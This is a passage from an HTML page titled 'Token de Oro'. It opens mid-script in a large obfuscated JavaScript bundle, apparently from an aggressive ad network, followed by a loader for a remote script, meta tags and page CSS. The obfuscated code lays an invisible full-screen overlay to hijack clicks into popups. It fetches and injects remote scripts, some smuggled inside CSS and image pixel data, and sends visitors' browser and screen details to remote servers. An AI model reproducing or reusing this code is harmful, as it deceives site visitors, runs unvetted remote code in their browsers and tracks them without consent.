nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('ileeckut.com',9419601,document.createElement('script'),_mcplwx)</script>
    <meta name="monetag" content="beaeee68ca51c3d7e263e4b19b88e675">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Token de Oro</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: #f4f4f9;
            margin: 0;
            padding: 0;
        }
        header {
            background-color: #ffd700;
            padding: 20px;
            text-align: center;
        }
        header h1 {
            margin: 0;
            font-size: 2em;
        }
        section {
            max-width: 1000px;
            margin: 20px auto;
            background: #ffffff;
            padding: 20px;
            border-radius: 12px;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        h2 {
            color: #333;
            border-bottom: 2px solid #ffd700;
            padding-bottom: 5px;
        }
        table {
            width: 100%;
            border-collapse: collapse;
            margin-bottom: 20px;
            font-size: 0.95em;
        }
        th, td {
            border: 1px solid #ddd;
            padding: 10px;
        }
        th {
            background-color: #fef3c7;
        }
        tr:nth-child(even) {
            background-color: #fafafa;
        }
        .flag {
            font-size: 1.2em;
        }
    </style>
</head>
